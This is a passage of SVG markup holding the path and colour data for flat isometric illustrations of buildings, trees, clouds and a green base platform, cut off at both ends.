37.459-21.631 23.442 13.54 3.38 1.95 29.865 17.244 3.402 1.961zm80.691-46.588L514 290.607l-45.691-26.386z" fill="#F5F5F5"/><path class="bldont-remove" d="M387.618 310.809l-37.621 21.523-3.239-1.863 37.459-21.62 3.401 1.96zm-33.268-19.205l-37.621 21.523-3.217-1.841 37.459-21.632 3.379 1.95z" fill="#E0E0E0"/><g class="bldont-remove" opacity=".1"><path class="bldont-remove" opacity=".1" d="M429.871 255.22c3.25 1.885 3.25 4.95 0 6.835a13.068 13.068 0 01-11.84 0c-3.25-1.885-3.25-4.95 0-6.835a13.095 13.095 0 0111.84 0z" fill="#000"/></g><g class="bldont-remove" opacity=".1"><path class="bldont-remove" opacity=".1" d="M95.84 269.572c3.25 1.885 3.25 4.95 0 6.835a13.068 13.068 0 01-11.84 0c-3.25-1.885-3.25-4.95 0-6.835a13.082 13.082 0 0111.84 0z" fill="#000"/></g><path class="bldont-remove" d="M102.223 158.34v84.088l134.995 77.935V206.184l-108.976-63.312-26.019 15.468z" fill="#EBEBEB"/><path class="bldont-remove" d="M364.642 132.625v114.178l-44.987 25.964-37.459 21.632-44.977 25.963V206.184l66.631-87.835 60.792 14.276z" fill="#FAFAFA"/><path class="bldont-remove" d="M319.654 191.626v81.152l-37.459 21.664v-81.185a45.654 45.654 0 014.712-19.291c.253-.542.52-1.073.802-1.593 3.38-6.499 8.06-11.915 13.216-14.904a15.027 15.027 0 017.431-2.253c6.651-.011 11.298 6.141 11.298 16.41z" fill="#6FCF97"/><path class="bldont-remove" d="M316.361 189.059l-10.204 5.914-2.99 1.733-1.354.78-1.765 1.029-1.582.91-1.722.997-11.537 6.661a42.448 42.448 0 013.586-11.915 37.46 37.46 0 01.725-1.495c.016-.04.034-.08.055-.119.39-.758.812-1.505 1.234-2.231a33.742 33.742 0 018.201-9.554 16.59 16.59 0 011.083-.725c.238-.174.487-.325.726-.477l.466-.282.574-.314c3.704-1.982 7.084-2.101 9.749-.715.35.175.684.382.997.618.17.107.333.227.487.357l.13.119c.236.271.453.556.65.856a16.835 16.835 0 012.491 7.853z" fill="#FAFAFA"/><path class="bldont-remove" d="M298.877 199.815l-1.593.921-.119.065-.552-.358-.91-.606-6.976-4.604a34.956 34.956 0 01.78-1.614l7.907 5.21.91.607.553.379zm14.191-19.606l-.152.282-.108.173-7.659 13.745-.932 1.679-.552.997-1.018.585-.802.466-1.766 1.018-1.083.606v-18.013c.347-.253.708-.495 1.083-.726.239-.173.488-.325.726-.476v18.013l.412-.747.628-1.084.314-.552 9.457-16.898c.35.175.684.382.997.618.158.095.31.2.455.314z" fill="#219653"/><path class="bldont-remove" d="M299.918 200.389l-1.712.997-.92-.607-.542-.357-7.951-5.254c.231-.505.473-1.003.726-1.494l-.488-.325s0-.076.054-.12l.488.325 8.893 5.86.542.358.91.617z" fill="#6FCF97"/><path class="bldont-remove" d="M313.674 180.751c-.162-.151-.325-.303-.487-.422a.216.216 0 00-.054-.076c.184.152.357.325.541.498z" fill="#455A64"/><path class="bldont-remove" d="M313.944 181.011l-.108.173-7.68 13.789-1.495 2.676-4.626 2.675v-19.302c.238-.174.488-.325.726-.477l.466-.281.574-.315v19.14l.801-1.419.553-.996 9.424-16.865c.171.107.334.227.488.357l.13.119-.054-.076c.282.252.549.52.801.802z" fill="#6FCF97"/><path class="bldont-remove" d="M287.351 245.352a.294.294 0 01-.292-.293v-28.303c0-.05.013-.1.037-.143a.299.299 0 01.103-.106l11.808-6.814a.299.299 0 01.287.003.299.299 0 01.146.247v28.303a.289.289 0 01-.141.249l-11.807 6.814a.294.294 0 01-.141.043zm.293-28.423v27.632l11.222-6.499v-27.621l-11.222 6.488zm15.047 19.595a.303.303 0 01-.207-.085.297.297 0 01-.086-.207v-28.26a.294.294 0 01.141-.25l11.808-6.813a.295.295 0 01.433.249v28.261a.289.289 0 01-.141.249l-11.807 6.813a.294.294 0 01-.141.043zm.292-28.422v27.632l11.223-6.5v-27.61l-11.223 6.478zm-15.632 71.5a.294.294 0 01-.292-.293v-28.292a.293.293 0 01.14-.25l11.808-6.813a.299.299 0 01.287.003.299.299 0 01.146.246v28.304a.289.289 0 01-.141.249l-11.807 6.813a.29.29 0 01-.141.033zm.293-28.423v27.632l11.222-6.499v-27.61l-11.222 6.477zm15.047 19.617a.303.303 0 01-.207-.085.297.297 0 01-.086-.207v-28.315a.311.311 0 01.038-.143.299.299 0 01.103-.106l11.808-6.813a.287.287 0 01.286.003.294.294 0 01.147.246v28.304a.289.289 0 01-.141.249l-11.807 6.813a.291.291 0 01-.141.054zm.292-28.422v27.632l11.223-6.5v-27.632l-11.223 6.5z" fill="#219653"/><path class="bldont-remove" d="M313.609 237.748a1.159 1.159 0 01-.574-2.166l3.759-2.167-.975-.563a1.16 1.16 0 111.159-2.004l2.708 1.56c.176.102.321.248.422.424a1.151 1.151 0 010 1.156 1.152 1.152 0 01-.422.424l-5.492 3.174a1.158 1.158 0 01-.585.162z" fill="#263238"/><path class="bldont-remove" d="M364.641 238.408l-7.344 4.268v-8.384l7.344-4.268v8.384zm0-16.778l-7.344 4.268v-8.395l7.344-4.268v8.395zm0-16.778l-7.344 4.267v-8.394l7.344-4.268v8.395zm0-16.789l-7.344 4.267v-8.394l7.344-4.268v8.395zm0-16.78l-7.344 4.257v-8.384l7.344-4.267v8.394zm0-16.789l-7.344 4.268v-8.395l7.344-4.267v8.394zm0-16.778l-7.344 4.268v-8.395l7.344-4.268v8.395zM244.552 307.711l-7.333 4.268v-8.395l7.333-4.268v8.395zm0-16.789l-7.333 4.268v-8.395l7.333-4.257v8.384zm0-16.779l-7.333 4.268v-8.395l7.333-4.268v8.395zm0-16.789l-7.333 4.267v-8.394l7.333-4.257v8.384zm0-16.779l-7.333 4.268v-8.395l7.333-4.267v8.394zm0-16.789l-7.333 4.268v-8.384l7.333-4.268v8.384zm0-16.779l-7.333 4.268v-8.395l7.333-4.268v8.395zm-14.677 92.31l7.344 4.267v-8.394l-7.344-4.268v8.395zm0 16.778l7.344 4.268v-8.384l-7.344-4.268v8.384zm0-33.558l7.344 4.257v-8.384l-7.344-4.267v8.394zm0-16.789l7.344 4.268v-8.395l-7.344-4.267v8.394zm0-16.778l7.344 4.257v-8.384l-7.344-4.268v8.395zm0-16.789l7.344 4.268v-8.395l-7.344-4.268v8.395zm0-16.779l7.344 4.267v-8.394l-7.344-4.268v8.395zm0-16.79l7.344 4.268v-8.395l-7.344-4.256v8.383zm-127.652 27.037l7.333 4.267v-8.394l-7.333-4.268v8.395zm0 16.779l7.333 4.268v-8.395l-7.333-4.257v8.384zm0-33.569l7.333 4.268v-8.384l-7.333-4.267v8.383zm0-16.778l7.333 4.268v-8.395l-7.333-4.267v8.394zm0-16.778l7.333 4.257v-8.384l-7.333-4.268v8.395z" fill="#E0E0E0"/><path class="bldont-remove" d="M157.143 212.033v37.771l-25.131-14.515v-37.781l25.131 14.525z" fill="#FAFAFA"/><path class="bldont-remove" d="M133.367 217.037l23.778 13.724v-18.728l-23.778-13.746v18.75z" fill="#6FCF97"/><path class="bldont-remove" d="M133.962 234.141v-15.977l23.181 13.377v-1.938l-23.181-13.389v-17.58l-1.95-1.126v37.781l25.142 14.515v-2.275l-23.192-13.388z" fill="#219653"/><path class="bldont-remove" d="M207.417 241.063v37.77l-25.132-14.504v-37.781l25.132 14.515z" fill="#FAFAFA"/><path class="bldont-remove" d="M183.652 246.067l23.767 13.724v-18.728l-23.767-13.735v18.739z" fill="#6FCF97"/><path class="bldont-remove" d="M184.235 263.181v-15.988l23.182 13.388v-1.938l-23.182-13.389v-17.58l-1.95-1.126v37.77l25.143 14.515v-2.264l-23.193-13.388z" fill="#219653"/><path class="bldont-remove" d="M326.066 197.508v37.771l25.132-14.515v-37.782l-25.132 14.526z" fill="#FAFAFA"/><path class="bldont-remove" d="M349.844 202.512l-23.778 13.724v-18.729l23.778-13.735v18.74z" fill="#6FCF97"/><path class="bldont-remove" d="M349.248 219.626V184.12l1.95-1.127v37.771l-25.132 14.514v-2.263l23.182-13.389z" fill="#27AE60"/><path class="bldont-remove" d="M326.066 215.077v1.95l24.666-14.244v-1.95l-24.666 14.244z" fill="#27AE60"/><path class="bldont-remove" d="M250.652 241.063v37.77l25.143-14.504v-37.781l-25.143 14.515z" fill="#FAFAFA"/><path class="bldont-remove" d="M274.43 246.067l-23.778 13.724v-18.728l23.778-13.735v18.739z" fill="#6FCF97"/><path class="bldont-remove" d="M273.834 263.181v-35.507l1.961-1.126v37.77l-25.143 14.515v-2.264l23.182-13.388z" fill="#27AE60"/><path class="bldont-remove" d="M250.652 258.642v1.939l24.677-14.244v-1.939l-24.677 14.244z" fill="#27AE60"/><path class="bldont-remove" d="M212.445 235.278l12.035-8.427 78.211-100.336 70.553 15.891 8.395-4.821-79.641-18.587-89.553 116.28z" fill="#455A64"/><path class="bldont-remove" d="M301.997 118.998L174.899 47.562 85.996 162.284l126.449 72.995 89.552-116.28z" fill="#1D2F38"/><path class="bldont-remove" d="M301.997 118.998l79.641 18.588-127.369-71.425-79.371-18.599 127.099 71.436z" fill="#667E8A"/><path class="bldont-remove" d="M119.546 280.545l-4.517 2.621a35.253 35.253 0 001.018-14.601 14.068 14.068 0 00-1.842-4.875c-.357-.736-3.076-5.307-.682-7.409 2.394-2.101 8.027 2.08 7.767 13.356a43.833 43.833 0 01-1.744 10.908z" fill="#6FCF97"/><path class="bldont-remove" d="M117.443 281.985h-.076a.23.23 0 01-.13-.293 37.927 37.927 0 001.593-12.251c-.087-7.463-3.987-11.438-4.03-11.471a.222.222 0 01-.088-.163.215.215 0 01.013-.094.224.224 0 01.223-.15.227.227 0 01.092.023.239.239 0 01.074.06s4.073 4.126 4.16 11.785a38.424 38.424 0 01-1.636 12.402.225.225 0 01-.195.152z" fill="#fff"/><path class="bldont-remove" d="M116.035 282.592l-7.464 4.387s-3.412-.509-3.163-3.716c.249-3.206 1.647-3.975-.086-5.415-1.734-1.441-2.167-1.506-2.091-2.893a3.998 3.998 0 011.451-2.534 2.848 2.848 0 00.802-3.369c-.856-1.668-2.026-3.25-.292-4.051 1.083-.455 2.773.119 3.921 1.343a7.441 7.441 0 003.196 2.383c1.083.282 3.368.303 3.249 2.166-.119 1.864-.563 2.524-.108 3.358.899 1.614 4.571 2.459.585 8.341z" fill="#6FCF97"/><path class="bldont-remove" d="M113.004 284.607a.226.226 0 01-.206-.239c0-.108.801-11.037-6.781-18.197a.227.227 0 01.314-.325c7.745 7.311 6.922 18.414 6.922 18.566a.227.227 0 01-.249.195z" fill="#fff"/><path class="bldont-remove" d="M111.659 275.074a.228.228 0 01-.206-.238 6.666 6.666 0 01.725-2.635 6.668 6.668 0 011.724-2.121.227.227 0 01.26.369 6.308 6.308 0 00-2.264 4.419.235.235 0 01-.078.151.23.23 0 01-.161.055zm.551 1.896a.22.22 0 01-.162-.076s-1.885-2.025-6.153-1.441a.22.22 0 01-.164-.047.223.223 0 01-.085-.147.224.224 0 01.047-.164.224.224 0 01.148-.086c4.506-.617 6.499 1.495 6.499 1.582a.228.228 0 01.038.246.233.233 0 01-.086.098.221.221 0 01-.125.035h.043z" fill="#fff"/><path class="bldont-remove" d="M177.858 314.123l-4.517 2.621a35.253 35.253 0 001.018-14.601 14.086 14.086 0 00-1.841-4.875c-.358-.736-3.077-5.307-.683-7.409 2.394-2.101 8.027 2.08 7.767 13.356a43.833 43.833 0 01-1.744 10.908z" fill="#6FCF97"/><path class="bldont-remove" d="M175.754 315.564h-.076a.226.226 0 01-.125-.12.221.221 0 01-.005-.173 37.925 37.925 0 001.614-12.24c-.087-7.463-3.987-11.438-4.03-11.471a.222.222 0 01-.088-.163.221.221 0 01.063-.175.224.224 0 01.173-.069.227.227 0 01.166.082s4.073 4.127 4.16 11.796a38.427 38.427 0 01-1.636 12.403.238.238 0 01-.088.098.233.233 0 01-.128.032z" fill="#fff"/><path class="bldont-remove" d="M174.347 316.17l-7.463 4.387s-3.423-.498-3.163-3.715c.26-3.218 1.646-3.976-.087-5.416-1.733-1.441-2.167-1.506-2.091-2.892a3.999 3.999 0 011.452-2.535 2.852 2.852 0 00.801-3.369c-.855-1.668-2.025-3.249-.292-4.051 1.083-.455 2.773.119 3.921 1.343a7.431 7.431 0 003.196 2.383c1.083.282 3.369.303 3.25 2.167-.119 1.863-.564 2.523-.109 3.368.9 1.593 4.572 2.448.585 8.33z" fill="#6FCF97"/><path class="bldont-remove" d="M171.314 318.174a.23.23 0 01-.205-.238c0-.109.801-11.038-6.782-18.198a.223.223 0 01-.061-.072.23.23 0 01.036-.267.224.224 0 01.173-.069c.032.002.063.01.092.024a.226.226 0 01.075.059c7.745 7.312 6.922 18.414 6.922 18.566a.229.229 0 01-.25.195z" fill="#fff"/><path class="bldont-remove" d="M169.972 308.642a.228.228 0 01-.206-.238 6.648 6.648 0 012.448-4.755.225.225 0 01.291.07c.032.045.046.1.04.155a.223.223 0 01-.071.143 6.326 6.326 0 00-2.264 4.419.222.222 0 01-.078.151.224.224 0 01-.16.055zm.551 1.895a.228.228 0 01-.163-.076s-1.885-2.025-6.153-1.44a.218.218 0 01-.249-.195.229.229 0 01.195-.249c4.507-.618 6.5 1.495 6.5 1.581a.226.226 0 01.037.246.224.224 0 01-.211.133h.044z" fill="#fff"/><path class="bldont-remove" d="M383.437 278.378l-4.518 2.621a35.24 35.24 0 00.975-14.536 14.069 14.069 0 00-1.841-4.874c-.358-.737-3.077-5.308-.683-7.409 2.394-2.102 8.027 2.079 7.778 13.355a43.862 43.862 0 01-1.711 10.843z" fill="#6FCF97"/><path class="bldont-remove" d="M381.345 279.872h-.076a.221.221 0 01-.125-.119.23.23 0 01-.005-.173 37.882 37.882 0 001.614-12.251c-.086-7.485-3.986-11.438-4.029-11.471a.226.226 0 01.012-.302.228.228 0 01.302-.023s4.073 4.127 4.159 11.785a38.398 38.398 0 01-1.635 12.403.229.229 0 01-.217.151z" fill="#fff"/><path class="bldont-remove" d="M379.894 280.479l-7.42 4.398s-3.413-.498-3.163-3.715c.249-3.217 1.646-3.975-.087-5.416-1.733-1.441-2.167-1.506-2.091-2.892a3.997 3.997 0 011.452-2.535 2.85 2.85 0 00.801-3.369c-.855-1.668-2.025-3.249-.292-4.051 1.083-.455 2.773.119 3.921 1.343a7.425 7.425 0 003.196 2.383c1.083.282 3.369.304 3.25 2.167-.12 1.863-.564 2.524-.109 3.369.899 1.592 4.572 2.437.542 8.318z" fill="#6FCF97"/><path class="bldont-remove" d="M376.893 282.494a.222.222 0 01-.151-.078.224.224 0 01-.055-.16c0-.108.801-11.038-6.782-18.198a.223.223 0 01-.061-.072.223.223 0 01-.014-.186.23.23 0 01.129-.133.227.227 0 01.261.066c7.745 7.312 6.922 18.415 6.922 18.566a.227.227 0 01-.249.195z" fill="#fff"/><path class="bldont-remove" d="M375.562 272.963a.226.226 0 01-.206-.239 6.64 6.64 0 012.448-4.755.23.23 0 01.291.071.229.229 0 01-.031.297 6.32 6.32 0 00-2.264 4.42.228.228 0 01-.238.206zm.551 1.895a.231.231 0 01-.163-.076s-1.885-2.026-6.153-1.441a.227.227 0 01-.249-.195.23.23 0 01.047-.164.232.232 0 01.148-.085c4.506-.617 6.5 1.495 6.5 1.581a.228.228 0 01-.174.38h.044z" fill="#fff"/><path class="bldont-remove" d="M270.292 342.687l-4.517 2.621a35.251 35.251 0 001.018-14.601 14.07 14.07 0 00-1.842-4.874c-.357-.737-3.076-5.308-.682-7.409 2.394-2.102 8.027 2.08 7.767 13.355a43.833 43.833 0 01-1.744 10.908z" fill="#6FCF97"/><path class="bldont-remove" d="M268.191 344.138h-.076a.226.226 0 01-.13-.292 37.886 37.886 0 001.614-12.251c-.086-7.463-3.986-11.439-4.029-11.471a.218.218 0 01-.062-.073.223.223 0 01-.014-.185.234.234 0 01.05-.081.233.233 0 01.265-.045.226.226 0 01.075.059s4.073 4.127 4.159 11.785a38.392 38.392 0 01-1.635 12.402.227.227 0 01-.217.152z" fill="#fff"/><path class="bldont-remove" d="M266.793 344.744l-7.464 4.387s-3.423-.498-3.163-3.715c.26-3.217 1.647-3.976-.087-5.416-1.733-1.441-2.166-1.506-2.09-2.892a3.996 3.996 0 011.451-2.535 2.85 2.85 0 00.802-3.369c-.856-1.668-2.026-3.249-.293-4.051 1.084-.455 2.773.119 3.922 1.343a7.422 7.422 0 003.195 2.383c1.084.282 3.369.304 3.25 2.167-.119 1.863-.563 2.524-.108 3.368.899 1.604 4.571 2.448.585 8.33z" fill="#6FCF97"/><path class="bldont-remove" d="M263.748 346.76a.228.228 0 01-.206-.238c0-.109.802-11.038-6.781-18.198a.226.226 0 01.054-.392.23.23 0 01.186.008.222.222 0 01.074.059c7.745 7.312 6.922 18.414 6.922 18.566a.232.232 0 01-.085.148.23.23 0 01-.164.047z" fill="#fff"/><path class="bldont-remove" d="M262.417 337.216a.229.229 0 01-.151-.077.23.23 0 01-.055-.161 6.657 6.657 0 012.448-4.755.226.226 0 01.291.071.224.224 0 01-.031.297 6.32 6.32 0 00-2.264 4.42.224.224 0 01-.238.205zm.54 1.896a.231.231 0 01-.163-.075s-1.885-2.026-6.153-1.441a.228.228 0 01-.189-.348.227.227 0 01.124-.096c4.517-.617 6.5 1.495 6.5 1.581a.23.23 0 01-.048.344.224.224 0 01-.126.035h.055z" fill="#fff"/><path class="bldont-remove" d="M423.96 261.33a1.734 1.734 0 01-1.733-1.734v-71.273a1.733 1.733 0 113.466 0v71.273a1.734 1.734 0 01-1.733 1.734z" fill="#37474F"/><path class="bldont-remove" d="M423.958 214.471a1.158 1.158 0 01-1.008-.585l-9.868-17.331a1.163 1.163 0 01.433-1.582 1.158 1.158 0 011.582.434l9.868 17.331a1.15 1.15 0 01-.005 1.156 1.152 1.152 0 01-.424.422 1.151 1.151 0 01-.578.155z" fill="#37474F"/><path class="bldont-remove" d="M423.777 219.117a1.164 1.164 0 01-1.003-.576 1.163 1.163 0 01-.005-1.157l13.194-23.137a1.17 1.17 0 011.153-.576 1.164 1.164 0 01.973.844 1.163 1.163 0 01-.111.881l-13.194 23.136a1.158 1.158 0 01-1.007.585z" fill="#37474F"/><path class="bldont-remove" d="M443.827 199.436c14.036 0 25.413-11.377 25.413-25.412 0-14.034.295-24.024-13.74-24.024s-37.086 9.99-37.086 24.024c0 14.035 11.378 25.412 25.413 25.412z" fill="#27AE60"/><path class="bldont-remove" opacity=".1" d="M438.336 166.81a25.315 25.315 0 017.583-18.132 26.661 26.661 0 00-2.113-.098 25.42 25.42 0 00-21.101 11.241 25.408 25.408 0 004.859 33.72 25.403 25.403 0 0023.417 4.826c4-1.178 7.648-3.322 10.623-6.243a25.412 25.412 0 01-23.268-25.314z" fill="#333"/><path class="bldont-remove" d="M402.317 199.436c10.057 0 18.209-8.152 18.209-18.208s-8.152-18.208-18.209-18.208-24.817 3.424-24.817 13.48c0 10.056 14.76 22.936 24.817 22.936z" fill="#27AE60"/><path class="bldont-remove" opacity=".1" d="M404.299 163.127a18.174 18.174 0 00-13.573 4.084 32.5 32.5 0 007.972 23.819 2.845 2.845 0 01.483 3.04 2.846 2.846 0 01-2.562 1.705h-.065a18.163 18.163 0 01-6.652-1.268 18.2 18.2 0 0030.574-14.093 18.189 18.189 0 00-8.149-14.416 18.196 18.196 0 00-8.007-2.903l-.021.032z" fill="#333"/><path class="bldont-remove" d="M423.962 196.1c18.007 0 32.606-14.597 32.606-32.604 0-18.007-14.599-43.496-32.606-43.496-18.008 0-32.607 25.489-32.607 43.496s14.599 32.604 32.607 32.604z" fill="#6FCF97"/><path class="bldont-remove" opacity=".05" d="M433.253 184.91a32.585 32.585 0 01-15.923-4.142 32.584 32.584 0 01-16.666-27.129c-.226-5.57-1.689-13.169.834-18.139-3.89 2.974-4.391 8.852-6.605 13.22a32.583 32.583 0 00-.575 28.279 32.6 32.6 0 0021.755 18.08 32.615 32.615 0 0014.505.292 32.584 32.584 0 0013.194-6.03 32.586 32.586 0 009.272-11.157 32.499 32.499 0 01-19.791 6.726z" fill="#000"/><path class="bldont-remove" d="M90.112 274.392a1.735 1.735 0 01-1.733-1.733v-71.274a1.733 1.733 0 013.466 0v71.274a1.731 1.731 0 01-1.733 1.733z" fill="#37474F"/><path class="bldont-remove" d="M90.11 227.469a1.157 1.157 0 01-1.007-.585l-9.869-17.331a1.161 1.161 0 01.433-1.582 1.157 1.157 0 011.582.434l9.869 17.331a1.158 1.158 0 01-1.008 1.733z" fill="#37474F"/><path class="bldont-remove" d="M89.917 232.181a1.153 1.153 0 01-1.16-1.154c0-.203.052-.403.153-.579l13.194-23.126a1.16 1.16 0 012.015 1.148l-13.194 23.137a1.167 1.167 0 01-1.008.574z" fill="#37474F"/><path class="bldont-remove" d="M109.98 212.51c14.035 0 25.413-11.377 25.413-25.411 0-14.035-5.856-32.599-19.891-32.599-14.035 0-30.936 18.564-30.936 32.599 0 14.034 11.378 25.411 25.414 25.411z" fill="#27AE60"/><path class="bldont-remove" opacity=".1" d="M104.477 179.906a25.314 25.314 0 017.582-18.133 27.123 27.123 0 00-2.112-.097 25.42 25.42 0 00-21.102 11.241 25.412 25.412 0 0038.9 32.303 25.417 25.417 0 01-16.566-8.125 25.406 25.406 0 01-6.702-17.189z" fill="#333"/><path class="bldont-remove" d="M68.467 212.51c10.057 0 18.21-8.152 18.21-18.208 0-10.057-8.153-29.302-18.21-29.302-10.056 0-18.21 19.245-18.21 29.302 0 10.056 8.154 18.208 18.21 18.208z" fill="#27AE60"/><path class="bldont-remove" opacity=".1" d="M70.44 176.191a18.153 18.153 0 00-13.595 4.084 32.496 32.496 0 007.973 23.819 2.845 2.845 0 01.485 3.035 2.85 2.85 0 01-2.554 1.709h-.065A18.139 18.139 0 0156 207.571a18.199 18.199 0 1014.418-31.413l.022.033z" fill="#333"/><path class="bldont-remove" d="M90.11 209.163c18.008 0 32.606-14.597 32.606-32.604C122.716 158.552 117.008 128 99 128c-18.008 0-41.496 30.552-41.496 48.559 0 18.007 14.598 32.604 32.606 32.604z" fill="#6FCF97"/><path class="bldont-remove" opacity=".05" d="M99.405 197.974a32.603 32.603 0 01-27.773-15.525 32.595 32.595 0 01-4.799-15.724c-.23-5.564 1.151-14.256 3.667-19.225-3.89 2.974-7.24 9.947-9.455 14.315a32.593 32.593 0 0035.685 46.652 32.594 32.594 0 0022.466-17.187 32.508 32.508 0 01-19.791 6.694z" fill="#000"/><path class="bldont-remove" d="M366.74 55.242l8.114 4.614v-4.083c.292-3.802 3.174-5.264 6.684-3.25a13 13 0 013.997 3.802c.791-5.167 5.004-7.03 10.107-4.094 5.665 3.25 10.247 11.21 10.247 17.753v6.153a2.803 2.803 0 001.376 2.404l4.766 2.795a6.878 6.878 0 013.402 5.936 2.842 2.842 0 01-2.833 2.822 2.85 2.85 0 01-1.414-.374l-44.294-25.552a7.743 7.743 0 01-3.9-6.76 2.516 2.516 0 012.5-2.49c.437-.002.868.11 1.248.324zM325.035 3.25l6.001 3.412V3.607c.217-2.816 2.351-3.889 4.951-2.394a9.61 9.61 0 012.957 2.838c.585-3.823 3.705-5.2 7.474-3.022a16.751 16.751 0 017.583 13.128v4.55a2.075 2.075 0 001.018 1.776l3.532 2.069a5.094 5.094 0 012.513 4.387 2.093 2.093 0 01-2.092 2.103c-.369 0-.731-.098-1.049-.283L325.122 9.825a5.732 5.732 0 01-2.86-4.961 1.85 1.85 0 011.846-1.86c.325 0 .645.084.927.246zM123.431 46.198l-8.114 4.615V46.686c-.292-3.802-3.174-5.265-6.684-3.25a13.01 13.01 0 00-3.997 3.835c-.791-5.167-5.004-7.03-10.107-4.095-5.665 3.25-10.247 11.211-10.247 17.753v6.153a2.795 2.795 0 01-1.376 2.405L78.14 72.28a6.879 6.879 0 00-3.402 5.936 2.838 2.838 0 004.247 2.448l44.327-25.585a7.746 7.746 0 003.867-6.705 2.517 2.517 0 00-2.498-2.501 2.51 2.51 0 00-1.25.324z" fill="#F2F2F2"/></g><defs><clipPath class="bldont-remove" id="blclip0"><path class="bldont-remove" fill="#fff" transform="translate(43)" d="M0 0h471v387H0z"/></clipPath></defs></symbol><symbol class="bmdont-remove" fill="none" viewBox="0 0 512 460" id="homeInset" xmlns="http://www.w3.org/2000/svg"><path class="bmdont-remove" opacity=".5" d="M437.018 203.079c99.976 58.773 99.976 154.069 0 212.842-99.977 58.772-262.059 58.772-362.036 0-99.976-58.773-99.976-154.069 0-212.842 99.977-58.772 261.996-58.772 362.036 0z" fill="#EBEBEB"/><path class="bmdont-remove" d="M266.77 431.366L46 303.896l220.77-127.29 220.77 127.29-220.77 127.47zM46 303.896v10.581l220.77 127.459v-10.57L46 303.896z" fill="#27AE60"/><path class="bmdont-remove" opacity=".15" d="M46 303.896v10.581l220.77 127.459v-10.57L46 303.896z" fill="#000"/><path class="bmdont-remove" d="M266.77 441.936l220.77-127.459v-10.581l-220.77 127.47v10.57z" fill="#27AE60"/><path class="bmdont-remove" opacity=".1" d="M266.77 441.936l220.77-127.459v-10.581l-220.77 127.47v10.57z" fill="#000"/><path class="bmdont-remove" d="M424.94 274.347c-.81-5.5 1.51-17.48 6.17-25.46s12.88-14.52 19.57-13.27c6.24 1.16 6.73 9 .28 15.27s-20.3 17.95-22.16 27.33l-1.08 8.27-2.78-12.14z" fill="#27AE60"/><g class="bmdont-remove" opacity=".15"><path class="bmdont-remove" opacity=".15" d="M424.94 274.347c-.81-5.5 1.51-17.48 6.17-25.46s12.88-14.52 19.57-13.27c6.24 1.16 6.73 9 .28 15.27s-20.3 17.95-22.16 27.33l-1.08 8.27-2.78-12.14z" fill="#000"/></g><path class="bmdont-remove" d="M425.632 281.937a.412.412 0 00.31-.38c.93-19.32 13.89-36.81 22.49-41.52a.408.408 0 00-.082-.746.401.401 0 00-.308.036c-8.76 4.79-22 22.58-22.92 42.19a.41.41 0 00.39.43l.12-.01z" fill="#fff"/><path class="bmdont-remove" d="M425.51 298.177c.43-3.22 3.46-8.88 9-14 6.08-5.65 14.32-9.05 15.76-13 1.73-4.71-2.55-8.29-9.37-6.41-6.82 1.88-17.64 13.14-17.5 27.69l2.11 5.72z" fill="#27AE60"/><path opacity=".3" d="M425.51 298.177c.43-3.22 3.46-8.88 9-14 6.08-5.65 14.32-9.05 15.76-13 1.73-4.71-2.55-8.29-9.37-6.41-6.82 1.88-17.64 13.14-17.5 27.69l2.11 5.72z"/><path class="bmdont-remove" d="M423.691 295.127a.409.409 0 00.31-.32c3.4-16.93 14.85-24.38 20.43-25.95a.411.411 0 00.28-.5.395.395 0 00-.191-.245.389.389 0 00-.309-.035c-6.17 1.74-17.53 9.29-21 26.57a.409.409 0 00.48.48z" fill="#fff"/><path class="bmdont-remove" d="M110.631 268.997s.71-11.89-3.51-22-11.21-17.1-18.54-19c-7.33-1.9-14.54 3.91-7.4 10 7.14 6.09 20.44 13.35 23.88 32.06l5.57-1.06z" fill="#27AE60"/><g class="bmdont-remove" opacity=".15"><path class="bmdont-remove" opacity=".15" d="M110.631 268.997s.71-11.89-3.51-22-11.21-17.1-18.54-19c-7.33-1.9-14.54 3.91-7.4 10 7.14 6.09 20.44 13.35 23.88 32.06l5.57-1.06z" fill="#000"/></g><path class="bmdont-remove" d="M108.999 265.547h.08a.392.392 0 00.256-.174.413.413 0 00.054-.306c-4.47-20.7-18-31.38-24.54-34.13a.403.403 0 00-.525.215.401.401 0 00.215.525c6.4 2.7 19.66 13.19 24.07 33.56a.4.4 0 00.39.31z" fill="#fff"/><path class="bmdont-remove" d="M79.21 259.717c.16 1.58 1.44 2.79 2.66 3.81 1.22 1.02 2.55 2.12 2.88 3.68.67 3.14-3 6-2.24 9.14a5.005 5.005 0 002.62 2.92 32.8 32.8 0 003.08 1.31c.51.154 1.027.278 1.55.37a7.208 7.208 0 014.24 1.9c1.72 1.86 1.5 4.72 2.11 7.18a10.482 10.482 0 005.631 6.73c2.28 1.09 6 1.71 7 .86.73-.65.12-3.51.39-4.45a39.87 39.87 0 001.4-7.36c.058-1.14.257-2.268.59-3.36.406-1.213.803-2.43 1.19-3.65.42-1.32 1.06-2.25 1-3.73a14.263 14.263 0 00-.93-4.12c-.474-1.3-.934-2.616-1.38-3.95a19.907 19.907 0 00-2.07-4.45 10.489 10.489 0 00-7-4.42c-2.33-.35-4.9.19-7.15-.65-2.25-.84-4.17-2.12-6.48-2.7a8.311 8.311 0 00-3.794-.246A8.31 8.31 0 0081 255.997a4.409 4.409 0 00-1.79 3.72z" fill="#27AE60"/><g class="bmdont-remove" opacity=".3"><g class="bmdont-remove" opacity=".3"><path class="bmdont-remove" opacity=".3" d="M79.21 259.717c.16 1.58 1.44 2.79 2.66 3.81 1.22 1.02 2.55 2.12 2.88 3.68.67 3.14-3 6-2.24 9.14a5.005 5.005 0 002.62 2.92 32.8 32.8 0 003.08 1.31c.51.154 1.027.278 1.55.37a7.208 7.208 0 014.24 1.9c1.72 1.86 1.5 4.72 2.11 7.18a10.482 10.482 0 005.631 6.73c2.28 1.09 6 1.71 7 .86.73-.65.12-3.51.39-4.45a39.87 39.87 0 001.4-7.36c.058-1.14.257-2.268.59-3.36.406-1.213.803-2.43 1.19-3.65.42-1.32 1.06-2.25 1-3.73a14.263 14.263 0 00-.93-4.12c-.474-1.3-.934-2.616-1.38-3.95a19.907 19.907 0 00-2.07-4.45 10.489 10.489 0 00-7-4.42c-2.33-.35-4.9.19-7.15-.65-2.25-.84-4.17-2.12-6.48-2.7a8.311 8.311 0 00-3.794-.246A8.31 8.31 0 0081 255.997a4.409 4.409 0 00-1.79 3.72z" fill="#000"/></g></g><path class="bmdont-remove" d="M109.911 291.318a.381.381 0 00.138-.023.37.37 0 00.2-.19c.02-.043.03-.09.032-.137.72-22.5-20.28-32.09-25.58-33.26a.36.36 0 00-.384.541.36.36 0 